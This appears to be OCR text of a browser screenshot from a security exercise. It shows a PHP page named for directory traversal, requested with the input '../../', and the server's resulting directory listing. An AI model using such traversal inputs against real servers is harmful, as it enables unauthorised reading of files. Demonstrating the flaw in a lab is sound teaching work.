 Chrome File Edit View History Bookmarks People Tab Window Help 81% Wed 4:19 AM
estebanGeorgeBrown project - 138.197.134.140/directory_traver
Not Secure 138.197.134.140/directory_traversal_part1.php?q=../../
3
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)